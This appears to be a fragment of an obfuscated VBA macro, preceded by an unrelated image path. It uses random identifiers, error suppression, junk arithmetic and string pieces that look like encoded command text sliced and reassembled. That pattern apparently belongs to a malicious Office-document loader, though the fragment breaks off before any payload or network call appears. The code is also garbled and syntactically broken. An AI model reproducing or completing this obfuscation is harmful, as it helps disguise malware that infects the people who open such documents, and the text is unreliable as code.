 Function DsPBkKtzcIwF()
On Error Resume Next
JMArl = "zahajUZomiAjVADEAMAA4ADMdpokrTZ"
szFqp = sRWNiPRldXLv = 21790 + 2115454 * PhcMjZj
vLkhkiRclJ = GcDcX = 3122978 + 1398811 * JTkURPW
sEVQo = IjKrpJC + yy222222222222222y(JMArl, 14,
"BNFqMPVtDtJDcAOQA4AGMANQA0AGMAYgAwWs"
sEVQo = Empty
wcNJiYjzDt = twiSRFtpRl = 9802977 + 6876151 * ih